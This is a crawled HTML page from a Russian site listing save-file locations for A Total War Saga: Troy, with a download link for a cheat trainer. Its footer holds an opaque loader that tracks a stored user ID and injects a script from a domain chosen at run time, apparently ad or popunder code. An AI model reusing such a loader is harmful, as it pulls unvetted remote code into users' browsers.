

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/a-total-war-saga-troy.html
body_size: 9040
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям A Total War Saga: Troy / A Total War Saga: Troy save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;A Total War Saga: Troy&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/a-total-war-saga-troy.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям A Total War Saga: Troy / A Total War Saga: Troy save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;A Total War Saga: Troy&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/a-total-war-saga-troy.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="rts" /><meta property="article:tag" content="лучшие игры" /><meta property="article:section" content="T" /><meta property="article:published_time" content="2020-08-13T14:34:42+00:00" /><meta property="article:modified_time" content="2023-10-14T18:15:46+00:00" /><meta property="og:updated_time" content="2023-10-14T18:15:46+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2020/08/a-total-war-saga-troy-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2020/08/a-total-war-saga-troy-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;A Total War Saga: Troy&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям A Total War Saga: Troy / A Total War Saga: Troy save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2020/08/a-total-war-saga-troy-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/a-total-war-saga-troy.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-3367 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-6976413d8b8db"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-6976413d8b8db" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-6976413d8b9d5"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-6976413d8b9d5" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-3367 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-rts tag-top-games has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">A Total War Saga: Troy</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/t" itemprop="item"><span itemprop="name">T</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">A Total War Saga: Troy</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка A Total War Saga: Troy" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2020/08/a-total-war-saga-troy-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Creative Assembly</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">RTS</span></p></li><li><p><strong>Дата выхода:</strong> 13 августа 2020 г.</p></li><li><p><strong>Режимы:</strong> сингл, мультиплеер<meta itemprop="playMode" content="SinglePlayer"><meta itemprop="playMode" content="MultiPlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span></p></li><li><p><strong>Время прохождения:</strong> 38 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#trainers"><span itemprop="name">Трейнеры</span></a><meta itemprop="position" content="3"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;A Total War Saga: Troy&#187; хранятся в операционной системе Windows в папке [save_games], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. Игра поддерживает облачную синхронизацию сохранений в Steam Cloud. На полное прохождение игры A Total War Saga: Troy требуется 38 часов (на сюжет и второстепенные задания — 35 часов, только на сюжет — 33 часа). Во время прохождения доступно 69 достижений и трофеев. Игра была взломана командой CPY через 61 день после релиза.</p><p><strong>Путь до сохранений A Total War Saga: Troy в Windows:</strong></p><ul><li><code>%APPDATA%\The Creative Assembly\Troy\save_games\</code></li><li><code>C:\Users\[имя пользователя]\AppData\Roaming\The Creative Assembly\Troy\save_games\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;A Total War Saga: Troy&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям A Total War Saga: Troy в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/1099410/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/1099410/</code></li></ul></div><div class="save-file-download section-inner"><hr><h2 id="trainers">Скачать трейнеры и читы</h2><p class="trainers-pass"><span class="trainers-pass-info">Пароль на архивы с трейнерами и читами — <b>faqusha.ru</b></span></p><div class="download-box"><div class="download-content"><h4 class="download-title">Total War Saga: Troy v1.0-v1.3.0 +34 TRAINER от FLiNG (31102020)</h4><ul class="download-info list-inline"><li class="list-inline-item">Версия: <b>1.0-1.3.0</b></li><li class="list-inline-item">Размер: <b>665 KB</b></li><li class="list-inline-item"><b style="cursor:pointer" class="file-full-desc-link">описание</b></li></ul><div class="download-icon text-center"><div class="download-icon-content"><i class="fa fa-file-zip-o"></i></div></div><div class="download-link text-center"><div class="download-link-content"><a href="https://faqusha.ru/saves/download/3586/" class="download-link-file" rel="nofollow"><span class="download-link-icon"><i class="fa fa-save"></i></span>скачать</a></div></div></div><div class="file-full-desc"> Трейнер для Total War Saga: Troy v1.0-v1.3.0 с 34 читами от FLiNG.</div></div></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/rts" rel="tag">rts</a> #<a href="https://faqusha.ru/saves/tag/top-games" rel="tag">лучшие игры</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/fast-and-furious-crossroads.html" rel="prev"><span>Fast &#038; Furious Crossroads</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/parkasaurus.html" rel="next"><span>Parkasaurus</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/a-total-war-saga-troy.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "A Total War Saga: Troy", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3367' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-1840 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-rtt tag-tbs tag-total-war tag-top-games has-thumbnail" id="post-1840" href="https://faqusha.ru/saves/total-war-saga-thrones-of-britannia.html" title="Total War Saga: Thrones of Britannia"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/05/total-war-saga-thrones-of-britannia-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/05/total-war-saga-thrones-of-britannia-cover-300x370.jpg" /></div><h2 class="title"><span>Total War Saga: Thrones of Britannia</span></h2> </a> <a class="related-post post-579 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-rtt tag-tbs tag-total-war tag-top-games has-thumbnail" id="post-579" href="https://faqusha.ru/saves/total-war-attila.html" title="Total War: Attila"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2015/02/total-war-attila-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2015/02/total-war-attila-cover-300x370.jpg" /></div><h2 class="title"><span>Total War: Attila</span></h2> </a> <a class="related-post post-1002 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-rtt tag-tbs tag-total-war tag-top-games has-thumbnail" id="post-1002" href="https://faqusha.ru/saves/total-war-rome-2.html" title="Total War: Rome II"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2013/09/total-war-rome-2-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2013/09/total-war-rome-2-cover-300x370.jpg" /></div><h2 class="title"><span>Total War: Rome II</span></h2> </a> <a class="related-post post-9018 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-rtt tag-tbs tag-top-games has-thumbnail" id="post-9018" href="https://faqusha.ru/saves/total-war-pharaoh.html" title="Total War: Pharaoh"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2023/10/total-war-pharaoh-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2023/10/total-war-pharaoh-cover-300x370.jpg" /></div><h2 class="title"><span>Total War: Pharaoh</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-4279 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-adventure tag-metroidvania tag-shoot-em-up has-thumbnail" id="post-4279" href="https://faqusha.ru/saves/touhou-luna-nights.html" title="Touhou Luna Nights"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2019/02/touhou-luna-nights-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2019/02/touhou-luna-nights-cover-300x370.jpg" /></div><h2 class="title"><span>Touhou Luna Nights</span></h2> </a> <a class="related-post post-10117 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-arcade tag-puzzle tag-top-games has-thumbnail" id="post-10117" href="https://faqusha.ru/saves/tetris-forever.html" title="Tetris Forever"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2024/11/tetris-forever-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2024/11/tetris-forever-cover-300x370.jpg" /></div><h2 class="title"><span>Tetris Forever</span></h2> </a> <a class="related-post post-990 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-metroidvania tag-platform tag-puzzle tag-top-games has-thumbnail" id="post-990" href="https://faqusha.ru/saves/teslagrad.html" title="Teslagrad"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2013/12/teslagrad-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2013/12/teslagrad-cover-300x370.jpg" /></div><h2 class="title"><span>Teslagrad</span></h2> </a> <a class="related-post post-2890 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-action tag-adventure tag-top-games has-thumbnail" id="post-2890" href="https://faqusha.ru/saves/tmnt.html" title="TMNT"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2007/03/tmnt-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2007/03/tmnt-cover-300x370.jpg" /></div><h2 class="title"><span>TMNT</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"a-total-war-saga-troy\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
